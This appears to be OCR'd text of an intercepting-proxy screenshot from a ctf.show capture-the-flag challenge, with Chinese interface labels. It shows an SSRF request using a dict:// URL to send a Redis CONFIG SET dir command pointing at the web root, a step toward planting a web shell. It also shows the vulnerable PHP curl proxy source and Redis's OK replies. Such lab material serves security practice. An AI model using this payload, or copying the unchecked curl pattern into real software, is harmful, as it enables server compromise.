 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0dd850a7-6b90-4cb3-908a-b34d081dd51f.challenge.ctf.show
3 Content-Length: 54
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
11 Origin: https://0dd850a7-6b90-4cb3-908a-b34d081dd51f.challenge.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0dd850a7-6b90-4cb3-908a-b34d081dd51f.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 url=dict://127.0.0.1:6379/config:set:dir:/var/www/html
响应
美化 Raw Hex 页面渲染 \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for
'libcurl'. Try CLIENT HELP +OK +OK